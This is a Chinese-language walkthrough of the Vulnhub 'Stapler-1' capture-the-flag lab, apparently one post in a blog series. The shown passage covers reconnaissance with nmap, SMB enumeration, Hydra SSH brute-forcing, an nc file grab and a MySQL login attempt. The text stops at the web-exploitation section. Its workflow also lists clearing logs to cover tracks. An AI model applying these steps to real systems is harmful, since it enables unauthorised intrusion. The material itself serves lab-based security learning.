Vulnhub百个项目渗透

Vulnhub百个项目渗透——项目十:stapler-1(文件上传,多方式提权)

==========================靶场环境=======================

🔥系列专栏:Vulnhub百个项目渗透

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年9月6日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

巅峰之路

- Vulnhub百个项目渗透

- 前言

- 一、梳理流程

- 二、使用步骤

- 1.端口发现

- 2.web突破

- 三、提权

- 1.脏牛提权

- 2.CVE-2021-4034

- 3.sudo提权

- 四、总结

- 五、rockyou.txt安装

前言

本文章仅用作实验学习,实验环境均为自行搭建的公开vuinhub靶场,仅使用kali虚拟机作为操作学习工具。本文仅用作学习记录,不做任何导向。请勿在现实环境中模仿,操作。

一、梳理流程

- 端口发现(看看使用了哪些端口,开启了什么服务,寻找突破点)

- 信息收集(利用遍历,关键词搜索等方式对敏感文件,插件尝试访问,寻求突破并获取shell)

- 二次收集(基于已得到的服务或者主机再次信息收集)

- 内网提权(尝试利用内核,各种版本漏洞等方式来提升权限)

- 毁尸灭迹(清除日志等文件,但是靶场就没必要了,拿旗就走)

二、使用步骤



1.端口发现

ifconfig //用来查看自己的IPnamp 192.168.247.0/24 -sP //用来扫描同网段所有存活主机,注意最后是0





这个IP是你ifconfig出来的IPnmap -p- 192.168.247.134 //扫描开放端口,找服务

(服务越多,我们越应该兴奋,因为服务多代表漏洞越多,越好下手)



这里看到了smb,类似于win下的445,用以共享文件



打开了只有两个用户信息,elly和john

继续下一个服务,ssh,利用九头蛇对elly和john爆破,没有爆出来,先搁置

80端口登不上去,也没有做本地host的方式,但可以爆破目录,发现了两个配置文件,但是没有任何信息

53端口暂时无法使用



666端口

只有139一个netbios-ssn开放(这是windows的永恒之蓝漏洞)





3306mysql我们尝试登录一下,看看能否允许登录



12380端口可以正常访问,这也是一个突破口

这是666端口的文件,nmap扫出来应该是有一个图片文件

使用nc(因为这个不是特殊服务)来连接端口

> nc 192.168.247.139 666 >rong --直接下载为本地rong文件

> file rong --查看文件类型

> unzip rong --解压

> cat message2.jpg --查看文件

> strings message2.jpg --查看图片16进制信息

> 啥都没有,先过

mysql -uroot -proot 192.168.247.139 --mysql显示密码错误,就说明可以登录

简单来说netbios是一个类似于tcp/ip的服务,但是安全性较低

所以现在能使用的就只有:

1.12380的web端口

2.139的netbios-ssn端口

3.smb共享

2.web突破





